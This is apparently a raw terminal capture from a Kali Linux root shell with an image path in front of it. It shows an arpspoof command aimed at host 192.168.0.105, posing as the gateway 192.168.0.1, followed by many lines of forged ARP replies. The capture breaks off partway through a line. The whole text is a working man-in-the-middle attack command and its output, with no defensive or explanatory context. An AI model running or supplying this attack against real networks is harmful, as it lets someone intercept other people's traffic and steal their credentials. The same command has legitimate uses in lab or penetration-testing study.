 root@kali:~# arpspoof -i eth0 -t 192.168.0.105 192.168.0.1
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f
:3c:ab
0:c:29:1f:3c:ab d0:c5:d3:da:86:2f 0806 42: arp reply 192.168.0.1 is-at 0:c:29:1f